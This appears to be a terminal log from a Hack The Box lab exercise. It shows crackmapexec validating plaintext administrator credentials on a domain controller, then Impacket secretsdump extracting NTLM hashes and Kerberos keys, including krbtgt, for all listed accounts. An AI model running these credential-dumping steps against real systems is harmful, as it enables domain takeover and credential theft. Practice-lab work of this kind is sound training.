 sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/www at [18/04 22:52]
proxychains4 -q cme smb 192.168.10.6 -u administrator -p 'kF4df76fj*JfAcf73j' --local-auth
SMB 192.168.10.6 445 DC1 [*] Windows 10.0 Build 17763 x64 (name:DC1) (domain:DC1) (signing:True) (SMBv1:False)
SMB 192.168.10.6 445 DC1 [+] DC1\administrator:kF4df76fj*JfAcf73j (Pwn3d!)
sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/www at [18/04 22:52]
proxychains4 -q secretsdump.py DC1/administrator:'kF4df76fj*JfAcf73j'@192.168.10.6 -just-dc
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a3ff633d308be8e06dbb4e2e88783533:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3e1e73de1f69e094386b8496fdbdaa90:::
daedalus.local\elliot:1112:aad3b435b51404eeaad3b435b51404ee:74fdf381a94e1e446aaedf1757419dcd:::
daedalus.local\svc_backup:1602:aad3b435b51404eeaad3b435b51404ee:f913cd9d773be0d48389d45a20b6364a:::
daedalus.local\billing_user:1603:aad3b435b51404eeaad3b435b51404ee:65043c86ce4386582442450feed8ce53:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:e385466aab45ec601c42111675ddb6a4:::
WEB01$:1109:aad3b435b51404eeaad3b435b51404ee:673c7f204130f5b8d0a30f7b57c71fec:::
MEGAAIRLINE$:1108:aad3b435b51404eeaad3b435b51404ee:f6a63d2a3e470faae25ec91962cae061:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:530f10cb4ac029d2cc6aa28ffcba3a39e794e02b5119243cd67b77eecd92b1e0
Administrator:aes128-cts-hmac-sha1-96:1d331149740fca397eb252f5b88b9e46
Administrator:des-cbc-md5:25200dea6e7ce067
krbtgt:aes256-cts-hmac-sha1-96:ee5a3d3321ee94752eb96a7ff4e8bb82c7d1431e232f0e7d85c45b005499de1b
krbtgt:aes128-cts-hmac-sha1-96:4f4ba7d31e23f80b6cfe122730a7ad63
krbtgt:des-cbc-md5:d6e35bfd1a929ed0
daedalus.local\elliot:aes256-cts-hmac-sha1-96:3ae968c2113dbf0ff1455813d07b8a99f979f2e7bd936e1a9d06b1a9d25cc3a1
daedalus.local\elliot:aes128-cts-hmac-sha1-96:aaf490b3af4f031809aa7273499723c2
daedalus.local\elliot:des-cbc-md5:196df2dc709e5e3b
daedalus.local\svc_backup:aes256-cts-hmac-sha1-96:c88b6ff22e3eefb8b2fbd9242fb196b1e3e1e7c9190ccb7aee8b79aa60207b02
daedalus.local\svc_backup:aes128-cts-hmac-sha1-96:a5c20640e0db1bb828f4900572024cb8
daedalus.local\svc_backup:des-cbc-md5:58bc6708f107cd7a
daedalus.local\billing_user:aes256-cts-hmac-sha1-96:6c71bdd561b9e9405408183ec007c22a4f39b13e1ffc95f1eee141962899254c
daedalus.local\billing_user:aes128-cts-hmac-sha1-96:3cdb110db4d9f3e60dbb2adb47bf18c6
daedalus.local\billing_user:des-cbc-md5:dc7fbfe9685e8586
DC1$:aes256-cts-hmac-sha1-96:1ff9b0773a4aee9c82e038693021bfc00ee2ddcd4c6cb2e77df40f2ea527b61d
DC1$:aes128-cts-hmac-sha1-96:bdb7385ffcc0fe318d44a10c74ba31e6
DC1$:des-cbc-md5:d0cd8f23fe5d86d6
WEB01$:aes256-cts-hmac-sha1-96:20e44757982be26a081ad5beac91fb661786c70d9b565aaccf2cb4e75625896a
WEB01$:aes128-cts-hmac-sha1-96:20e8b7c8b735abc430a9a12d26fa8a98
WEB01$:des-cbc-md5:8902a798165eadc4
MEGAAIRLINE$:aes256-cts-hmac-sha1-96:02d4de70007e98f6e5b2c1dc78888f28f8d1fb2822ba54d03d0a2be5adf1e790
MEGAAIRLINE$:aes128-cts-hmac-sha1-96:aee0564d2ec47f91a08d45b0bf5ea687
MEGAAIRLINE$:des-cbc-md5:4c58ef2f52205ea1
[*] Cleaning up...